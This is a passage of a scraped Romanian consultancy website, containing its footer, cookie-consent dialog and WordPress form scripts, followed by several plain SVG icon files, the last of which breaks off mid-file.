16.47c-.711-.628-1.573-.97-2.475-1.22-1.535-.423-3.116-.532-4.69-.67-1.284-.111-2.573-.172-3.828-.492a4.663 4.663 0 01-.773-.287c-1.157-.533-.973-1.833-.216-2.415.595-.457 1.292-.65 2.009-.782 1.386-.254 2.787-.243 4.185-.187 1.335.054 2.66.203 3.952.566.572.162 1.137.348 1.723.529.01-.07.029-.14.033-.21.026-.58.053-1.16.073-1.739.016-.411.015-.43-.386-.506-.957-.18-1.912-.379-2.877-.502-2.142-.275-4.294-.349-6.447-.158-1.009.09-2.004.275-2.951.656-1.488.599-2.588 1.553-2.834 3.23-.244 1.676.25 3.16 1.846 4.052 1.168.65 2.452.887 3.749 1.035 1.526.174 3.06.268 4.59.413.88.085 1.752.212 2.572.574 1.379.61 1.255 2.13.41 2.788-.383.297-.844.522-1.303.69-.977.356-2.016.423-3.044.463-2.912.11-5.792-.117-8.608-.922l-.065-.019v2.284c1.236.3 2.495.48 3.76.599 1.944.183 3.895.262 5.846.12 1.409-.103 2.797-.323 4.106-.885 1.561-.67 2.668-1.73 2.866-3.507.15-1.351-.165-2.565-1.223-3.498"/></g></svg>
            </a>

            <div class="footer__topnav">

                <nav class="header__nav -footer"><ul id="menu-footer-primary" class="header__menu -footer"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-68"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
</ul></nav>
            </div>

        </div>

        <div class="footer__bottom">

            <span class="copy">Copyright © 2009 - 2026 Ascent Group. All rights reserved.</span>

            <nav class="header__nav -secondary"><ul id="menu-footer-legal" class="header__menu -secondary"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.ascentgroup.eu/politica-de-confidentialitate/">Politica de confidențialitate</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.ascentgroup.eu/termeni-si-conditii/">Termeni și condiții</a></li>
<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://www.ascentgroup.eu/contact/">Contactează-ne</a></li>
</ul></nav>
            <div class="footer__made">

                <span>Made with love by <a href="https://www.rainfall.ro/" target="_blank" title="Rainfall, The Branding Agency">

                    <svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M19.929 13.222L16 9.293l-1.571 1.571-2.358 2.357a5.556 5.556 0 107.857 0z" fill="#1a171b"/></svg>
                </a> </span>

            </div>

        </div>

    </footer>

</div>

<div class="scripts">

    <script>var siteURL = 'https://www.ascentgroup.eu';</script>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ascentgroup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Folosim cookie-uri pe site-ul nostru web pentru a furniza vizitatorilor o experiență de navigare cât mai bună și servicii adaptate nevoilor și interesului fiecăruia. Dând clic pe „Accept”, sunteți de acord cu TOATE cookie-urile.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Setări Cookie</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prezentare generală a confidențialității</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Acest site web folosește cookie-uri pentru a vă îmbunătăți experiența în timp ce navigați prin site. Dintre aceste cookie-uri, cookie-urile clasificate ca fiind necesare sunt stocate în browserul dvs., deoarece sunt esențiale pentru funcționarea funcționalităților de bază ale site-ului web. De asemenea, folosim cookie-uri terțe care ne ajută să analizăm și să înțelegem modul în care utilizați acest site web. Aceste cookie-uri vor fi stocate în browser-ul dvs. numai cu acordul dumneavoastră. De asemenea, aveți opțiunea de a renunța la aceste cookie-uri. Dar renunțarea la unele dintre aceste cookie-uri poate avea un efect asupra experienței dvs. de navigare.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile necesare sunt absolut esențiale pentru ca site-ul web să funcționeze corect. Această categorie include doar cookie-uri care asigură funcționalități de bază și caracteristici de securitate ale site-ului. Aceste cookie-uri nu stochează nicio informație personală.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile neesețiale nu se încadrează în definiția cookie-urilor esențiale deoarece nu sunt strict necesare pentru funcționarea unui site sau a serviciilor oferite pe acesta, precum cookie-urile utilizate pentru analizarea comportamentului pe un site web (cookie-uri „analitice”) sau cookie-urile utilizate pentru afișarea de reclame.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="jaotama-window-opener-js-before">
/* <![CDATA[ */
var jaotama_window_opener_class = ".jaotama__window-opener";
//# sourceURL=jaotama-window-opener-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/github-implenton-jaotama/jaotama-window-opener.js?ver=1769599519" id="jaotama-window-opener-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1764702658" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/core.min.js?ver=1764702658" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/accordion.min.js?ver=1764702658" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/js/main.js?ver=1769599519" id="js-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/dom-ready.min.js?ver=1764702658" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/hooks.min.js?ver=1764702658" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/i18n.min.js?ver=1764702658" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2020-10-07 14:17:27+0000","generator":"WPML String Translation 3.1.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ro_RO"},"Notifications":["Notific\u0103ri"]}}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/a11y.min.js?ver=1764702658" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=1769106274" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"f08d7dd5ca0024ac5ec439fc3c775bef","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=1769106274" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=1769106274" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=1769106302" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=1769106336" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"f08d7dd5ca0024ac5ec439fc3c775bef"},"ajax":{"ajaxurl":"https://www.ascentgroup.eu/wp-admin/admin-ajax.php","ajax_submission_nonce":"d2401b3c8f","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.ascentgroup.eu/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"c316c7bef3"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1769106336" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    <script>

    if( $('body').hasClass('page-template-careers') || $('body').hasClass('page-template-team') ) {

        var url = 'https://www.ascentgroup.eu/wp-content/themes/ascentgroup/assets/img';

        gform.addFilter('gform_file_upload_markup', function (html, file, up, strings, imagesUrl) {
          var formId = up.settings.multipart_params.form_id,
          fieldId = up.settings.multipart_params.field_id;
          html = '<strong>' + file.name + "</strong> <img class='gform_delete' "
          + "src='" + url + "/x-circle.png' "
          + "onclick='gformDeleteUploadedFile(" + formId + "," + fieldId + ", this);' "
          + "alt='" + strings.delete_file + "' title='" + strings.delete_file + "' />";

        return html;
        });

    }

    if( $( 'body' ).hasClass( 'page-template-evt-form' ) ) {


        jQuery(document).ready(function(){

            jQuery(document).on('gform_page_loaded', function(){

                $('.ndf li').addClass('active');

                $('.ndf .selectpricing li').removeClass('active');

                $('.selectpricing li').click(function() {

                    $('.selectpricing li').removeClass('selected');

                    $(this).addClass('selected');

                });

                $('.selectpricing ul li input:checked').parent().addClass("selected");

            });

        });

    }

    </script>

</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc4d6b8e3ff7475a9ec235836f1c1d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/business-consultancy.svg
body_size: 483
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.97,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.995,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.988,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.018,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.014,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M29.974,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547c-1.398,0-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.005,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625v0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M33,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625v0"></path> </g> <g> <g> <rect x="2.049" y="6.565" fill="none" stroke="#EE403D" stroke-miterlimit="10" width="29.935" height="18.083"></rect> </g> <rect x="1" y="4" fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="32" height="2.565"></rect> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1" y1="24.647" x2="2.049" y2="24.647"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="31.951" y1="24.647" x2="33" y2="24.647"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 5.126,15.966 8.025,13.006 10.923,17.446 16.72,10.046 22.518,15.966 28.34,10.036 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 23.967,10.045 28.34,10.036 28.282,14.271 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.126" y1="21.885" x2="5.126" y2="18.926"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="16.721" y1="21.885" x2="16.721" y2="14.486"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="10.924" y1="21.885" x2="10.924" y2="20.406"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="22.519" y1="21.885" x2="22.519" y2="18.925"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.822" y1="21.885" x2="13.822" y2="18.926"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.62" y1="21.885" x2="19.619" y2="16.677"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="25.417" y1="21.885" x2="25.417" y2="17.445"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="8.025" y1="21.885" x2="8.025" y2="17.446"></line> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/4-educatie.svg
body_size: 591
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 26.5,10.84 26.5,13.097 11.846,13.097 11.846,10.84 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.173" y1="2.773" x2="19.173" y2="13.097"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.846,0.5 c4.516,0,7.327,1.11,7.327,1.11v11.487c0,0-3.94-2.257-7.327-2.257V0.5"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.059,3.919 c0,0-0.841,0.018-3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.059,6.213 c0,0-0.841,0.018-3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M26.5,0.5 c-4.516,0-7.327,1.11-7.327,1.11v11.487c0,0,2.811-2.257,7.327-2.257V0.5"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.287,3.919 c0,0,0.841,0.018,3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.287,6.213 c0,0,0.841,0.018,3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M21.287,8.508 c0,0,0.841,0.018,3.099,0.018"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M9.513,0.898 C6.067,1.635,3.154,3.94,2.815,8.204c-0.107,0.999-0.632,3.841-1.75,4.977c-0.372,0.379-0.691,0.789-0.513,1.233 c0.278,0.691,1.114,0.37,1.794,0.52C2.306,15.296,2.08,16.34,2.08,16.437c0,0.361,0.216,0.6,0.644,0.713 c-0.272,0.444-0.448,0.747-0.035,1.168c0.158,0.161,0.23,0.234,0.23,1.258c0,1.438,1.364,2.101,2.512,1.915 c1.912-0.295,1.711-0.053,2.5,0.821c1.364,1.516,0.538,2.806,1.01,4.029l0.06,0.158l9.174-2.759 c-0.475-3.781,0.664-6.103,1.821-8.295"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.846,9.151 c-1.043-0.033-3.295,0.433-3.458-0.332C8.255,8.194,8.952,8.012,8.789,7.192c-0.167-0.84-2.006-1.264-2.63-0.127 C6.003,7.349,5.917,7.576,6.127,8.059C6.283,8.42,6.877,9.19,6.089,9.193c-1.093,0.004-3.267,0-3.267,0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.846,13.097 c-0.738,0-1.164-0.52-1.971-0.354c-0.827,0.17-1.244,2.039-0.125,2.672c0.28,0.158,0.503,0.245,0.979,0.033 c0.355-0.159,1.113-0.762,1.116,0.039c0.004,1.111,0,2.526,0,2.526"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/17-infrastructura.svg
body_size: 20
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polygon fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="9.105,0.5 3.5,26.5 23.5,26.5 17.895,0.5 "></polygon> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.5" y1="0.5" x2="13.5" y2="3.911"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.5" y1="9.538" x2="13.5" y2="14.053"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="13.5" y1="19.705" x2="13.5" y2="26.5"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/legal-consultancy.svg
body_size: 165
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 31"><defs><style>.cls-1{fill:none;stroke:#ee403d;stroke-linecap:round;stroke-linejoin:round;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="17 0.5 17 5.72 22.07 5.72"></polyline><path class="cls-1" d="M13.62,30.5H1.5a1,1,0,0,1-1-1V1.55a1,1,0,0,1,1-1H17c.26,0,.38.12.57.31l4.21,4.26a.84.84,0,0,1,.29.65V8.63"></path><line class="cls-1" x1="12.02" y1="8.63" x2="3.97" y2="8.63"></line><line class="cls-1" x1="12.02" y1="4.72" x2="3.97" y2="4.72"></line><polyline class="cls-1" points="8.84 22.61 12.69 13.7 16.53 22.61"></polyline><path class="cls-1" d="M16.53,22.61a3.69,3.69,0,0,1-3.85,3.49,3.69,3.69,0,0,1-3.85-3.49Z"></path><polyline class="cls-1" points="21.81 22.61 25.67 13.7 29.5 22.61"></polyline><path class="cls-1" d="M29.5,22.61a3.68,3.68,0,0,1-3.85,3.49,3.68,3.68,0,0,1-3.84-3.49Z"></path><line class="cls-1" x1="19.18" y1="30.5" x2="19.18" y2="14.8"></line><line 